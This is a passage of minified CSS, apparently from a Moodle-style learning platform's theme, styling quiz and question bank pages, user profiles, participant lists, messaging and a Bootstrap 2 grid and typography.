.45em 0 0}#newmessageoverlay{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;margin:0
1em;position:fixed;bottom:0;right:0}#newmessageoverlay
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}#newmessageoverlay
#usermessage{padding:10px}#page-user-action_redir #edit-messagebody{width:auto}.core_message-messenger-sendmessage-hidden{display:none}.core_message-messenger-sendmessage .message-actions{position:relative}.core_message-messenger-sendmessage .message-area{height:240px;max-height:100%;position:relative;margin-bottom:10px}.core_message-messenger-sendmessage .message-input{width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.core_message-messenger-sendmessage .message-send{margin:0;float:right}.core_message-messenger-sendmessage .message-notice-area{display:table;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}.core_message-messenger-sendmessage .message-notice{display:table-cell;vertical-align:middle;text-align:center}.core_message-messenger-sendmessage .message-notice>div{background:#eee;padding:5px;font-size:12px}.core_message-messenger-sendmessage .message-footer{margin-top:3px;line-height:20px}.core_message-messenger-sendmessage .message-history{position:absolute;bottom:0}.dir-rtl .core_message-messenger-sendmessage .message-send{float:left}.questionbank
h2{margin-top:0}.questioncategories
h3{margin-top:0}#chooseqtypebox{margin-top:1em}#chooseqtype
h3{margin:0
0 .3em}#chooseqtype
.instruction{display:none}#chooseqtype
.fakeqtypes{border-top:1px solid silver}#chooseqtype
.qtypeoption{margin-bottom:.5em}#chooseqtype
label{display:block}#chooseqtype .qtypename
img{padding:0
.3em}#chooseqtype
.qtypename{display:inline-table;width:16em}#chooseqtype
.qtypesummary{display:block;margin:0
2em}#chooseqtype
.submitbuttons{margin:.7em 0;text-align:center}#qtypechoicecontainer{display:none}#qtypechoicecontainer_c.yui-panel-container.shadow
.underlay{background:none}#qtypechoicecontainer.yui-panel
.hd{color:#333;letter-spacing:1px;text-shadow:1px 1px 1px #fff;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;border:1px
solid #ccc;border-bottom:1px solid #bbb;background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom,#fff,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffcccccc',GradientType=0)}#qtypechoicecontainer{font-size:12px;color:#333;background:#F2F2F2;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px
solid #ccc;border-top:0 none;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}#qtypechoicecontainer
#chooseqtype{width:40em}#chooseqtypehead
h3{margin:0;font-weight:normal}#chooseqtype
.qtypes{position:relative;border-bottom:1px solid #bbb;padding:.24em 0}#chooseqtype
.alloptions{overflow-x:hidden;overflow-y:auto;max-height:400px;max-height:calc(85vh);max-height:60vh;width:60%}#chooseqtype
.qtypeoption{margin-bottom:0;padding:.3em .3em .3em 1.6em}#chooseqtype .qtypeoption
img{vertical-align:text-bottom;padding-left:1em;padding-right:.5em}#chooseqtype
.selected{background-color:#fff;-webkit-box-shadow:0 0 10px 0 #ccc;-moz-box-shadow:0 0 10px 0 #ccc;box-shadow:0 0 10px 0 #ccc}#chooseqtype .instruction,#chooseqtype
.qtypesummary{display:none;position:absolute;top:0;right:0;bottom:0;left:60%;margin:0;overflow-x:hidden;padding:1.5em 1.6em;background-color:#fff;overflow-y:auto}#chooseqtype .instruction,#chooseqtype .selected
.qtypesummary{display:block}#categoryquestions{margin:0}#categoryquestions td,#categoryquestions
th{padding:0
.2em}#categoryquestions
th{text-align:left;font-weight:normal}#categoryquestions
.checkbox{padding-left:5px}#categoryquestions .checkbox input[type="checkbox"]{margin-left:0;float:none}#categoryquestions
img.iconsmall{padding:0}#categoryquestions
.iconcol{padding:3px}#categoryquestions
label{margin:0}#page-mod-quiz-edit div.questionbankwindow
div.header{margin:0}#page-mod-quiz-edit
div.questionbankwindow.block{padding:0}.dir-rtl #categoryquestions
th{text-align:right}.questionbank
.singleselect{margin:0}#combinedfeedbackhdr
div.fhtmleditor{padding:0}#combinedfeedbackhdr
div.fcheckbox{margin-bottom:1em}#multitriesheader
div.fitem_feditor{margin-top:1em}#multitriesheader
div.fitem_fgroup{margin-bottom:1em}#multitriesheader div.fitem_fgroup fieldset.felement
label{margin-left:.3em;margin-right:.3em}body.path-question-type .fitem_fgroup
.accesshide{font:inherit;left:0;position:static;padding-right:.3em}.que{clear:left;text-align:left;margin:0
auto 1.8em auto}.dir-rtl
.que{text-align:right}.que
.info{float:left;width:7em;padding:.5em;margin-bottom:1.8em;background-color:#eee;border:1px
solid #dcdcdc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.que
h3.no{margin:0;font-size:.8em;line-height:1}.que
span.qno{font-size:1.5em;font-weight:bold}.que .info>div{font-size:.8em;margin-top:.7em}.que .info
.questionflag.editable{cursor:pointer}.que .info .editquestion img,.que .info .questionflag img,.que .info .questionflag
input{vertical-align:bottom}.que
.content{margin:0
0 0 8.5em}.que .formulation,.que .outcome,.que
.comment{padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#8a6d3b}.que
.formulation{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;color:#333}.formulation input[type="text"],.formulation
select{width:auto;vertical-align:baseline}.path-mod-quiz input[size]{width:auto}.que
.comment{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.que
.history{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3}.que .history
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.que
.ablock{margin:.7em 0 .3em 0}.que .im-controls{margin-top:.5em;text-align:left}.dir-rtl .que .im-controls{text-align:right}.que .specificfeedback,.que .generalfeedback,.que .rightanswer,.que .im-feedback,.que .feedback,.que
p{margin:0
0 .5em}.que
.qtext{margin-bottom:1.5em}.que
.correctness{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.que .correctness:empty{display:none}.que .correctness-important{background-color:#b94a48}.que .correctness-important[href]{background-color:#953b39}.que .correctness-warning{background-color:#f89406}.que .correctness-warning[href]{background-color:#c67605}.que .correctness-success{background-color:#468847}.que .correctness-success[href]{background-color:#356635}.que .correctness-info{background-color:#3a87ad}.que .correctness-info[href]{background-color:#2d6987}.que .correctness-inverse{background-color:#333}.que .correctness-inverse[href]{background-color:#1a1a1a}.que
.correctness.correct{background-color:#468847}.que
.correctness.partiallycorrect{background-color:#f89406}.que .correctness.notanswered,.que
.correctness.incorrect{background-color:#b94a48}.que
.validationerror{color:#b94a48}.formulation
.correct{background-color:#dff0d8}.formulation
.partiallycorrect{background-color:#fcf8e3}.formulation
.incorrect{background-color:#f2dede}.formulation select.correct,.formulation
input.correct{color:#468847;background-color:#dff0d8;border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.correct:focus,.formulation input.correct:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.formulation select.partiallycorrect,.formulation
input.partiallycorrect{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.partiallycorrect:focus,.formulation input.partiallycorrect:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.formulation select.incorrect,.formulation
input.incorrect{color:#b94a48;background-color:#f2dede;border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.formulation select.incorrect:focus,.formulation input.incorrect:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.que .grading,.que .comment,.que .commentlink,.que
.history{margin-top:.5em}.que .history
h3{margin:0
0 .2em;font-size:1em}.que .history
table{width:100%;margin:0}.que .history
.current{font-weight:bold}.que
.questioncorrectnessicon{vertical-align:text-bottom}.que
input.questionflagimage{padding-right:3px}.dir-rtl .que
input.questionflagimage{padding-left:3px;padding-right:0}.importerror{margin-top:10px;border-bottom:1px solid #555}.mform .que.comment
.fitemtitle{width:20%}#page-question-preview
#techinfo{margin:1em
0}.dir-rtl #chooseqtype .instruction,.dir-rtl #chooseqtype
.qtypesummary{right:60%;left:0;border-left:0;border-right:1px solid grey}#page-mod-quiz-edit
.box.generalbox.questionbank{padding:.5em}#page-mod-quiz-edit .questionbank .categorypagingbarcontainer,#page-mod-quiz-edit .questionbank .categoryquestionscontainer,#page-mod-quiz-edit .questionbank
.choosecategory{padding:0}#page-mod-quiz-edit .questionbank .choosecategory
select{width:100%}#page-mod-quiz-edit div.questionbank
.categoryquestionscontainer{background:transparent}#page-mod-quiz-edit #categoryquestions>thead{background:#FFF}#page-mod-quiz-edit #categoryquestions>tbody>tr:nth-of-type(even){background:#e4e4e4}#page-mod-quiz-edit .questionbankwindow
div.header{color:#444;text-shadow:none;padding:3px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;margin:0
-10px 0 -10px;padding:2px
10px 2px 10px;background:transparent}#page-mod-quiz-edit .questionbankwindow div.header a:link,#page-mod-quiz-edit .questionbankwindow div.header a:visited{color:#0070a8}#page-mod-quiz-edit .questionbankwindow div.header a:hover{color:#003d5c}#page-mod-quiz-edit
.createnewquestion{padding:.3em 0}#page-mod-quiz-edit .createnewquestion div,#page-mod-quiz-edit .createnewquestion
input{margin:0}#page-mod-quiz-edit .questionbankwindow div.header
.title{color:#333}#page-mod-quiz-edit div.container
div.generalbox{background-color:transparent;padding:1.5em}#page-mod-quiz-edit
.categoryinfo{background-color:transparent;border-bottom:none}#page-mod-quiz-edit .createnewquestion .singlebutton
input{margin-bottom:0}#page-mod-quiz-edit div.questionbank .categorysortopotionscontainer,#page-mod-quiz-edit div.questionbank
.categoryselectallcontainer{padding:0
0 1.5em 0}#page-mod-quiz-edit div.questionbank
.categorypagingbarcontainer{background-color:transparent;margin:0;border-top:0;border-bottom:0}#page-mod-quiz-edit div.questionbank .categorypagingbarcontainer
.paging{padding:0
.3em}#page-mod-quiz-edit div.question div.content
div.questioncontrols{background-color:#fff}#page-mod-quiz-edit div.question div.content
div.points{margin-top:-0.5em;padding-bottom:0;border:none;background-color:#fff;position:static;width:12.1em;float:right;margin-right:60px}#page-mod-quiz-edit.dir-rtl div.question div.content
div.points{float:left;margin-left:60px;margin-right:0}#page-mod-quiz-edit div.question div.content div.points
br{display:none}#page-mod-quiz-edit div.question div.content div.points
label{display:inline-block}#page-mod-quiz-edit div.quizpage .pagecontent
.pagestatus{background-color:#fff}#page-mod-quiz-edit .quizpagedelete,#page-mod-quiz-edit .quizpagedelete
img{background-color:transparent}#page-mod-quiz-edit div.quizpage
.pagecontent{border:1px
solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden}#page-mod-quiz-edit div.questionbank
.categoryinfo{padding:.3em 0}#page-mod-quiz-edit div.questionbank
.modulespecificbuttonscontainer{padding:0}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
strong{display:block}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer hr,#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
br{display:none}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
strong{margin-left:-0.3em}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer strong
label{margin-left:.3em}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer
input{margin-left:0}#page-mod-quiz-edit div.questionbank .modulespecificbuttonscontainer input+input{margin-left:5px}.questionbankwindow
.module{width:auto}#page-mod-quiz-edit div.editq div.question
div.content{background-color:#fff;border:1px
solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden}.path-mod-quiz
.statedetails{display:block;font-size:.9em}a#hidebankcmd{color:#0070a8}.que.shortanswer
.answer{padding:0}.que
label{display:inline}body.path-question-type .mform
fieldset.hidden{padding:0;margin:.7em 0 0}.userprofile
.fullprofilelink{text-align:center;margin:10px}.userprofile .page-context-header{margin-bottom:10px}.userprofile
.description{margin-top:10px;margin-bottom:30px}.userprofile
.profile_tree{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.userprofile .profile_tree
section{display:inline-block;width:100%;border:1px
solid #ddd;border-radius:4px;padding:0
15px;margin-bottom:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.userprofile .profile_tree section
h3{font-size:18px;line-height:20px}.userprofile
dl.list{*zoom:1}.userprofile dl.list:before,.userprofile dl.list:after{display:table;content:"";line-height:0}.userprofile dl.list:after{clear:both}.userprofile dl.list
dt{float:left;width:180px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.userprofile dl.list
dd{margin-left:200px}.user-box{margin:8px;width:115px;height:160px;text-align:center;float:left;clear:none}#page-user-profile .node_category ul,.path-user .node_category
ul{margin-left:0;margin-right:0;list-style:none}#page-user-profile .node_category li,.path-user .node_category
li{margin-top:5px}#page-user-profile .node_category .editprofile,.path-user .node_category .editprofile,#page-user-profile .node_category .viewmore,.path-user .node_category
.viewmore{text-align:right}.dir-rtl .user-box{float:right}.dir-rtl .userprofile .node_category .editprofile,.dir-rtl .userprofile .node_category
.viewmore{text-align:left}.dir-rtl .userprofile dl
dd{margin-left:0;margin-right:10px}@media (max-width:480px){.userprofile
.profile_tree{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}}.userlist .action-icon
img{vertical-align:middle}.userlist
#showall{margin:10px
0}.userlist
.buttons{text-align:center}.userlist .buttons
label{padding:0
3px}.userlist
table#participants{text-align:center}.userlist table#participants td,.userlist table#participants
th{vertical-align:middle;text-align:left;padding:4px}.userlist
table.controls{width:100%}.userlist table.controls
tr{vertical-align:top}.userlist table.controls
.right{text-align:right}.userlist table.controls
.groupselector{margin-bottom:0;margin-top:0}.userlist table.controls .groupselector
label{display:block}.userinfobox{width:100%;border:1px
solid;border-collapse:separate;padding:10px}.userinfobox .left,.userinfobox
.side{width:100px;vertical-align:top}.userinfobox
.userpicture{width:100px;height:100px}.userinfobox
.content{vertical-align:top}.userinfobox
.links{width:100px;padding:5px;vertical-align:bottom}.userinfobox .links
a{display:block}.userinfobox .list
td{padding:3px}.userinfobox
.username{padding-bottom:20px;font-weight:bold}.userinfobox
td.label{text-align:right;white-space:nowrap;vertical-align:top;font-weight:bold}.groupinfobox{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3}.groupinfobox
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.groupinfobox
.left{padding:10px;width:100px;vertical-align:top}.course-participation
#showall{text-align:center;margin:10px
0}#user-policy
.noticebox{text-align:center;margin-left:auto;margin-right:auto;margin-bottom:10px;width:80%;height:250px}#user-policy
#policyframe{width:100%;height:100%}.iplookup
#map{margin:auto}.userselector
select{width:100%}.userselector
div{margin-top:.2em}.userselector div
label{margin-right:.3em}.userselector .userselector-infobelow{font-size:.8em}#userselector_options{padding:.3em 0}#userselector_options
.collapsibleregioncaption{font-weight:bold}#userselector_options
p{margin:.2em 0;text-align:left}.dir-rtl #userselector_options
p{text-align:right}#page-user-profile
.messagebox{text-align:center;margin-left:auto;margin-right:auto}#page-course-view-weeks
.messagebox{text-align:center;margin-left:auto;margin-right:auto}.dir-rtl .userlist table#participants td,.dir-rtl .userlist table#participants
th{text-align:right}.dir-rtl .userlist
table#participants{margin:0
auto}#page-my-index.dir-rtl .block
h3{text-align:right}.profileeditor>.singleselect{margin:0
.5em 0 0}.profileeditor>.singlebutton{display:inline-block;margin:0
0 0 .5em}.profileeditor>.singlebutton div,.profileeditor>.singlebutton
input{margin:0}.dir-rtl .profileeditor>.singleselect{margin:0
0 0 .5em}.dir-rtl .profileeditor>.singlebutton{margin:0
.5em 0 0}#groupeditform .groups,#groupeditform
.members{width:49%;float:left;text-align:left}.dir-rtl #groupeditform .groups,.dir-rtl #groupeditform
.members{float:right;text-align:right}.preferences-group
ul{list-style:none;margin-left:0;margin-right:0}.dir-rtl .preferences-group{float:right}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}.img-responsive{max-width:100%;width:auto\9;height:auto;-ms-interpolation-mode:bicubic}img{vertical-align:middle;border:0}#map_canvas img,.google-maps
img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media
print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#0070a8;text-decoration:none}a:hover,a:focus{color:#003d5c;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.12765957%;*margin-left:2.07446809%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.4893617%;*width:91.43617021%}.row-fluid
.span10{width:82.9787234%;*width:82.92553191%}.row-fluid
.span9{width:74.46808511%;*width:74.41489362%}.row-fluid
.span8{width:65.95744681%;*width:65.90425532%}.row-fluid
.span7{width:57.44680851%;*width:57.39361702%}.row-fluid
.span6{width:48.93617021%;*width:48.88297872%}.row-fluid
.span5{width:40.42553191%;*width:40.37234043%}.row-fluid
.span4{width:31.91489362%;*width:31.86170213%}.row-fluid
.span3{width:23.40425532%;*width:23.35106383%}.row-fluid
.span2{width:14.89361702%;*width:14.84042553%}.row-fluid
.span1{width:6.38297872%;*width:6.32978723%}.row-fluid
.offset12{margin-left:104.25531915%;*margin-left:104.14893617%}.row-fluid .offset12:first-child{margin-left:102.12765957%;*margin-left:102.0212766%}.row-fluid
.offset11{margin-left:95.74468085%;*margin-left:95.63829787%}.row-fluid .offset11:first-child{margin-left:93.61702128%;*margin-left:93.5106383%}.row-fluid
.offset10{margin-left:87.23404255%;*margin-left:87.12765957%}.row-fluid .offset10:first-child{margin-left:85.10638298%;*margin-left:85%}.row-fluid
.offset9{margin-left:78.72340426%;*margin-left:78.61702128%}.row-fluid .offset9:first-child{margin-left:76.59574468%;*margin-left:76.4893617%}.row-fluid
.offset8{margin-left:70.21276596%;*margin-left:70.10638298%}.row-fluid .offset8:first-child{margin-left:68.08510638%;*margin-left:67.9787234%}.row-fluid
.offset7{margin-left:61.70212766%;*margin-left:61.59574468%}.row-fluid .offset7:first-child{margin-left:59.57446809%;*margin-left:59.46808511%}.row-fluid
.offset6{margin-left:53.19148936%;*margin-left:53.08510638%}.row-fluid .offset6:first-child{margin-left:51.06382979%;*margin-left:50.95744681%}.row-fluid
.offset5{margin-left:44.68085106%;*margin-left:44.57446809%}.row-fluid .offset5:first-child{margin-left:42.55319149%;*margin-left:42.44680851%}.row-fluid
.offset4{margin-left:36.17021277%;*margin-left:36.06382979%}.row-fluid .offset4:first-child{margin-left:34.04255319%;*margin-left:33.93617021%}.row-fluid
.offset3{margin-left:27.65957447%;*margin-left:27.55319149%}.row-fluid .offset3:first-child{margin-left:25.53191489%;*margin-left:25.42553191%}.row-fluid
.offset2{margin-left:19.14893617%;*margin-left:19.04255319%}.row-fluid .offset2:first-child{margin-left:17.0212766%;*margin-left:16.91489362%}.row-fluid
.offset1{margin-left:10.63829787%;*margin-left:10.53191489%}.row-fluid .offset1:first-child{margin-left:8.5106383%;*margin-left:8.40425532%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:#808080}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px
0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6
small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1
small{font-size:24.5px}h2
small{font-size:17.5px}h3
small{font-size:14px}h4
small{font-size:14px}.page-header{padding-bottom:9px;margin:20px
0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0
0 10px 25px}ul ul,ul ol,ol ol,ol
ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal
dt{float:left;width:180px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:200px}hr{margin:20px
0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0
0 0 15px;margin:0
0 20px;border-left:5px solid #eee}blockquote
p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote
small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right
small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0
3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px
4px;color:#d14;background-color:#f7f7f9;border:1px
solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre
code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0
0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend
